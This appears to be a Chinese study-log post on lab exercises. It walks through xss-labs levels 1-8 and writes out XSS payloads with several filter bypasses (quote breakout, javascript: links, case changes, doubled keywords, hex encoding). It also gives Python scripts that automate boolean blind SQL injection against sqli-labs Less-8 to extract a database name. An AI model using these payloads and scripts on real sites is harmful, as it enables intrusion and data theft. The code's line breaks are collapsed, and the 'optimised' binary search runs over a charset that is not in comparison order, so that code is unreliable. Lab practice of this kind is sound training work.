网络安全基础操作2
今日要求:
1.xss-labs 1-8关
2.python实现自动化布尔盲注的代码进行优化(二分查找)
开始过关:
1.xss-labs 1-8关
(1)

发现url中的name=test,于是右键检查查看test在哪里,即可得到如下:
![]()
接着给url里面输入:


(2)

还是先尝试一下<script>alert(123)</scrpipt>发现没有成功,于是检查发现
![]()
我们看到我们的内容在value里,我们选择把value的 ” 给闭合掉,并通过>把前面的<给闭合掉,并用//把后面的>注释即可
(3)

先随便输入数据进去,并查看它把我们输入的数据放到了哪里
![]()
接着我们依旧尝试使用双引号(”)闭合value,发现双引号全部被实体化,于是我们改尝试单引号(‘),发现可以闭合,最后我们选择单引号
![]()
输入以上即可过关
(4)

还是和上面一样,检查输入的数据在哪里,发现
![]()
于是我们还是先尝试双引号,发现双引号可以闭合,于是直接使用即可通关

(5)

还是引用刚才的办法却发现onfocus被分解为o_nfocus
![]()
于是我们选择用a链接,即:"><a href="javascript:alert(123)">aaa</a>

接着点击aaa即可
(6)


还是引用刚才的办法却发现onfocus被分解为o_nfocus
![]()
接着我们尝试"><a href="javascript:alert(123)">aaa</a>,发现href也被分解了

由于Html不分大小写,于是我们把href中的某些字母大写
"><a Href="javascript:alert(123)">aaa</a>
这样即可正常通过
(7)

我们还是按照之前的每一个方法试一下,发现上一个方法不能使用

我们发现javascript中的script被删除了,并且href不见了,这就是典型的删除,我们选择双写即可
"><a hhrefref="javascscriptript:alert(123)">aaa</a>
(8)

通关方法就是要让“友情链接跳转”,我们选择javascript:alert(123)发现

这里通过工具把javascript转化为十六进制即可javascript
2.python实现自动化布尔盲注的代码进行优化(二分查找)
这是优化前的代码:
# 优化前
import requests# 目标URL
url = "http://192.168.1.10/sqli/Less-8/index.php"# 要推断的数据库信息(例如:数据库名)
database_name = ""# 字符集(可以根据需要扩展)
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_-. "# 推断数据库名的长度def get_database_length():length = 0while True:length += 1payload = f"1' AND (SELECT length(database()) = {length}) -- "response = requests.get(url, params={"id": payload})if "You are in..........." in response.text:return lengthif length > 50: # 防止无限循环breakreturn 0# 推断数据库名def get_database_name(length):db_name = ""for i in range(1, length + 1):for char in charset:payload = f"1' AND (SELECT substring(database(), {i}, 1) = '{char}') -- "response = requests.get(url, params={"id": payload})if "You are in" in response.text:db_name += charbreak # 找到正确字符后跳出内层循环return db_name这是优化后的代码:
import requests# 目标URL
url = "http://192.168.1.10/sqli/Less-8/index.php"# 要推断的数据库信息(例如:数据库名)
database_name = ""# 字符集(可以根据需要扩展)
charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_-. "# 二分查找数据库名长度
def get_database_length():low = 1high = 50 # 初始上限while low <= high:mid = (low + high) // 2# 检查长度是否等于midpayload = f"1' AND (SELECT length(database()) = {mid}) -- "response = requests.get(url, params={"id": payload})if "You are in..........." in response.text:return mid# 检查长度是否大于midpayload = f"1' AND (SELECT length(database()) > {mid}) -- "response = requests.get(url, params={"id": payload})if "You are in..........." in response.text:low = mid + 1else:high = mid - 1return 0# 二分查找数据库名的单个字符
def binary_search_char(pos):low = 0high = len(charset) - 1while low <= high:mid = (low + high) // 2current_char = charset[mid]# 检查字符是否等于current_charpayload = f"1' AND (SELECT substring(database(), {pos}, 1) = '{current_char}') -- "response = requests.get(url, params={"id": payload})if "You are in..........." in response.text:return current_char# 检查字符是否大于current_charpayload = f"1' AND (SELECT substring(database(), {pos}, 1) > '{current_char}') -- "response = requests.get(url, params={"id": payload})if "You are in..........." in response.text:low = mid + 1else:high = mid - 1return '' # 未找到匹配字符# 推断数据库名
def get_database_name(length):db_name = ""for i in range(1, length + 1):char = binary_search_char(i)db_name += charprint(f"\rProgress: [{db_name.ljust(length)}]", end="")print()return db_name# 主函数
if __name__ == "__main__":print("Detecting database length...")length = get_database_length()if length > 0:print(f"Database length: {length}")print("Extracting database name...")db_name = get_database_name(length)print(f"Database name: {db_name}")else:print("Failed to determine database length.")相比于之前的代码,现在的代码更能够缩短查找时间